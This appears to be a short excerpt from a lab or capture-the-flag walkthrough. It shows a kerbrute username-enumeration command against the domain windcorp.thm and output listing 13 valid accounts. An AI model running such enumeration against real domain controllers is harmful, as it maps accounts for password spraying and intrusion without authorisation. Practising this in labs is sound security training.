 ❯ ./kerbrute userenum --dc windcorp.thm -d windcorp.thm user.txt
kerbrute
Version: v1.0.2 (fd5f345) - 05/30/24 - Ronnie Flathers @ropnop
2024/05/30 16:03:49 >  Using KDC(s):
2024/05/30 16:03:49 >   windcorp.thm:88
2024/05/30 16:03:50 >  [+] VALID USERNAME:       Edeltraut@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       buse@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       brownostrich284@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       Edward@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       angrybird253@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       tinygoose102@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       Emile@windcorp.thm
2024/05/30 16:03:50 >  [+] VALID USERNAME:       organicfish718@windcorp.thm
2024/05/30 16:03:51 >  [+] VALID USERNAME:       sadswan869@windcorp.thm
2024/05/30 16:03:51 >  [+] VALID USERNAME:       orangegorilla428@windcorp.thm
2024/05/30 16:03:51 >  [+] VALID USERNAME:       happymeercat399@windcorp.thm
2024/05/30 16:03:51 >  [+] VALID USERNAME:       whiteleopard529@windcorp.thm
2024/05/30 16:03:51 >  [+] VALID USERNAME:       goldencat416@windcorp.thm
2024/05/30 16:03:51 >  Done! Tested 15 usernames (13 valid) in 2.024 seconds